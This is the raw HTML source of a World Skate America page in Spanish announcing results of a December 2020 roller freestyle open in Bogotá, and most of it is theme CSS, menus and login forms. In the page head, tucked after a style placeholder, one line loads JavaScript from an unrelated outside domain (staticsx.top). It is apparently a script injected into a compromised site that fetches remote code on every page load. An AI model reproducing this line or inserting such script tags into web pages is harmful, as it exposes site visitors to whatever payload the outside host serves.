.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1618265985193{padding-top: 20px !important;padding-bottom: 5px !important;background-color: #e0e0e0 !important;border-radius: 4px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>
<body class="page-template-default page page-id-4060 _masterslider _ms_version_3.9.7 td-standard-pack resultados-torneos-y-campeonatos-inline-freestyle-2 global-block-template-1 wpb-js-composer js-comp-ver-6.4.0 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">ORGANIZACIÓN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li id="menu-item-3788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-405"><a href="#">DISCIPLINAS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-452"><a href="#">Artístico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li id="menu-item-3219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li id="menu-item-3103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-475"><a href="#">Inline Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3031"><a href="#">Comunicados</a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li id="menu-item-3042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li id="menu-item-3320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Hockey Patin<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li id="menu-item-3271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li id="menu-item-3991" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4060 current_page_item menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-499"><a href="#">Skateboarding<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li id="menu-item-3112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li id="menu-item-3993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406"><a href="#">Velocidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li id="menu-item-1335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
</div>
<div class="td-login-register-link">
</div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recupera tu contraseña</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style multipurpose 1
-->
<div class="td-header-wrap tdm-header tdm-header-style-1 ">
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://worldskateamerica.org/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
<div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<h1 class="td-logo">        <a class="td-main-logo" href="https://worldskateamerica.org/">
<img class="td-retina-data" data-retina="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" src="https://worldskateamerica.org/wp-content/uploads/2018/09/1-232x300.png" alt="worldskateamerica" title="worldskateamerica"/>
<span class="td-visual-hidden">Worldskate America</span>
</a>
</h1>    </div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-141"><a href="https://worldskateamerica.org/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">ORGANIZACIÓN</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://worldskateamerica.org/comite-ejecutivo/">Comité Ejecutivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3875"><a href="https://worldskateamerica.org/presidentes-federaciones/">Presidentes Federaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3908"><a href="https://worldskateamerica.org/ejecutivos/">Ejecutivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3788"><a href="https://worldskateamerica.org/comisiones-tecnicas/">COMISIONES TÉCNICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-405"><a href="#">DISCIPLINAS</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3987"><a href="https://worldskateamerica.org/category/disciplinas/alpine/">Alpine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-452"><a href="#">Artístico</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3205"><a href="https://worldskateamerica.org/resoluciones-artistico/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3219"><a href="https://worldskateamerica.org/comunicados-artistico/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3103"><a href="https://worldskateamerica.org/noticias-artistico/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3063"><a href="https://worldskateamerica.org/boletines-artistico/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3370"><a href="https://worldskateamerica.org/reglamento-artistico/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3930"><a href="https://worldskateamerica.org/manual-danzas-obligatorio/">Manual Danzas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3535"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-patinaje-artistico/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3380"><a href="https://worldskateamerica.org/planillas-artistico/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3988"><a href="https://worldskateamerica.org/category/disciplinas/downhill/">Downhill</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-475"><a href="#">Inline Hockey</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3324"><a href="https://worldskateamerica.org/resoluciones-hockey-linea/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3031"><a href="#">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3106"><a href="https://worldskateamerica.org/noticias-hockey-linea/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3042"><a href="https://worldskateamerica.org/reglamento-hockey-linea/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3320"><a href="https://worldskateamerica.org/reglamento-general-de-eventos/">Reglamento Campeonato Panamericanos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3675"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-linea/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3331"><a href="https://worldskateamerica.org/planillas-hockey-linea/">Planillas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Hockey Patin</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3080"><a href="https://worldskateamerica.org/resoluciones-hockey-patin/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3083"><a href="https://worldskateamerica.org/comunicados-hockey-patin/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3109"><a href="https://worldskateamerica.org/noticias-hockey-patin/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3046"><a href="https://worldskateamerica.org/reglamento-hockey-patin/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3611"><a href="https://worldskateamerica.org/reglamento-campeonatos-panamericanos-hockey-patin/">Reglamento Campeonatos Panamericanos Hockey Patín</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3271"><a href="https://worldskateamerica.org/reglamento-pase-internal-jugadores/">Reglamento Pase Internal de Jugadores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3536"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-hockey-patin/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3224"><a href="https://worldskateamerica.org/planillas-hockey-sp/">Planillas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3251"><a href="https://worldskateamerica.org/sancion-disciplinaria-hockey-patin/">Sanción Disciplinaria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3989"><a href="https://worldskateamerica.org/category/disciplinas/inline-freestyle/">Inline Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4066"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3990"><a href="https://worldskateamerica.org/category/disciplinas/roller-derby/">Roller Derby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3991"><a href="https://worldskateamerica.org/category/disciplinas/roller-freestyle/">Roller Freestyle</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4060 current_page_item td-menu-item td-normal-menu menu-item-4068"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-2/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3992"><a href="https://worldskateamerica.org/category/disciplinas/scotter/">Scotter</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4067"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-inline-freestyle-3/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-499"><a href="#">Skateboarding</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3092"><a href="https://worldskateamerica.org/resoluciones-skateboarding/">Resoluciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3391"><a href="https://worldskateamerica.org/reglamento-skateboarding/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3112"><a href="https://worldskateamerica.org/noticias-skateboarding/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3095"><a href="https://worldskateamerica.org/boletines-skateboarding/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3534"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-skateboarding/">Resultados Torneos y Campeonatos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3993"><a href="https://worldskateamerica.org/category/disciplinas/skate-cross/">Skate Cross</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-406"><a href="#">Velocidad</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3067"><a href="https://worldskateamerica.org/resoluciones-carreras/">Resoluciones</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1335"><a href="https://worldskateamerica.org/comunicados-carreras/">Comunicados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3100"><a href="https://worldskateamerica.org/noticias-carreras/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3073"><a href="https://worldskateamerica.org/boletines-carreras/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3037"><a href="https://worldskateamerica.org/reglamento-carreras/">Reglamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3537"><a href="https://worldskateamerica.org/resultados-torneos-y-campeonatos-carreras/">Resultados Torneos y Campeonatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3214"><a href="https://worldskateamerica.org/planillas-carreras/">Planillas</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-527"><a href="https://worldskateamerica.org/calendario/">CALENDARIO</a></li>
</ul></div></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
<div class="tdc-content-wrap">
<div id="tdi_1_169" class="tdc-row"><div class="vc_row tdi_2_812  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_2_812{
min-height: 0;
}
</style><div class="vc_column tdi_4_5a1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_4_5a1{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h2 style="text-align: center;"><strong>RESULTADOS</strong></h2>
</div>
</div>
</div></div></div></div><div id="tdi_5_269" class="tdc-row"><div class="vc_row tdi_6_165  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_6_165{
min-height: 0;
}
</style><div class="vc_column tdi_8_5fd  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>
/* custom css */
.tdi_8_5fd{
vertical-align: baseline;
}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_10_1f1  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_10_1f1{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  vc_custom_1618265985193" >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>10 al 13 DE DICIEMBRE de 2020 &#8211; OPEN INVITACIONAL DE ROLLER FREESTYLE &#8211; BOGOTÁ</strong></p>
<p style="text-align: center;"><strong><a href="https://worldskateamerica.org/archivos/Roller%20Freestyle/Resultados/ROLLER_2020.pdf"><span class="td_btn td_btn_md td_round_btn" style="color: #ffffff;">VER</span></a></strong></p>
</div>
</div>
